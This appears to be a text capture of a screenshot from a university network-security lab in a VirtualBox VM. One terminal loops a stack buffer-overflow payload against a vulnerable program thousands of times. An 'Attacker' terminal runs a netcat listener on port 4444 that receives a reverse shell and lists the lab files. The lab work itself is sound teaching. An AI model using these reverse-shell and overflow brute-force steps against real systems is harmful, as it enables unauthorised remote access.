 FIT-NetworkSecurity 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Xfce Terminal Sep 8 18:46
netadmin
Rubbish Bin
Terminal - netadmin@SecureCorp: ~/FIT50003/A1
File Edit View Terminal Tabs Help
D
12 minutes and 13 seconds elapsed.
The program has been running 2932 times so far.
./task2.sh: line 17: 20121 Segmentation fault (core dumped) ./stack $PAYLOA
D
12 minutes and 13 seconds elapsed.
The program has been running 2933 times so far.
./task2.sh: line 17: 20123 Segmentation fault (core dumped) ./stack $PAYLOA
D
12 minutes and 13 seconds elapsed.
The program has been running 2934 times so far.
./task2.sh: line 17: 20125 Segmentation fault (core dumped) ./stack $PAYLOA
D
12 minutes and 14 seconds elapsed.
The program has been running 2935 times so far.
./task2.sh: line 17: 20127 Segmentation fault (core dumped) ./stack $PAYLOA
D
12 minutes and 14 seconds elapsed.
The program has been running 2936 times so far.
./task2.sh: line 17: 20129 Segmentation fault (core dumped) ./stack $PAYLOA
D
12 minutes and 14 seconds elapsed.
The program has been running 2937 times so far.
Attacker
File Edit View Terminal Tabs Help
netadmin@SecureCorp:~$ nc -lvp 4444 -s 10.0.2.15
Listening on SecureCorp 4444
Connection received on SecureCorp 59774
ls
format_string.c
fs
stack
stack.c
task2.sh
Right Ctrl